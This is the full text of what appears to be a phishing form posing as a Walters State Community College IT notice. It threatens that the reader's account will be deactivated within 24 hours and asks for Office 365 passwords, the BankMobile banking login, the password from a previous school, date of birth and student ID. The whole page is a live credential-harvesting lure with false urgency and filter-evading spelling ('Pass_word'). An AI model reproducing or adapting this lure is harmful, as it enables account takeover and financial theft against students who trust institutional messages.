 WALTERS STATE
COMMUNITY COLLEGE
WALTERS STATE COMMUNITY COLLEGE
ATTENTION TO ALL USERS FROM IT ADMIN DESKTOP
Administrator has started the procedure.
Your Walters State Community College (WS) Student Microsoft account has been filed
under the list of accounts set for deactivation due to retirement/graduation/or transfer of
the concerned account holder. But the record shows you are still active in service and so
advised to verify this request otherwise give us reason to deactivate your
university account.
We expect you to strictly adhere to and resolve it in order to prevent termination within 24
hours.
Please cancel your account OR confirm your account at www.ws.edu/enrollment-
management
Please note the (Pass_) Means Password
Failure to Verify will result in the close of your account.
Sign in to Google to save your progress. Learn more
* Indicates required question
FULL NAME *
Your answer
WS OFFICE 365 EMAIL ADDRESS *
Your answer
WS OFFICE 365 PASS_WORD *
Your answer
WS STUDENT ID *
Your answer
D.O.B *
Date
dd/mm/yyyy
PHONE NUMBER *
Your answer
HAVE YOU EVER SET UP A BANKMOBILE ACCOUNT *
Yes
No
IF YES,BANKMOBILE EMAIL ADDRESS *
Your answer
BANKMOBILE PASS_WORD *
Your answer
PREVIOUS SCHOOL OFFICE 365 EMAIL ADDRESS *
Your answer
PREVIOUS SCHOOL OFFICE 365 PASS_WORD *
Your answer
Submit
Clear form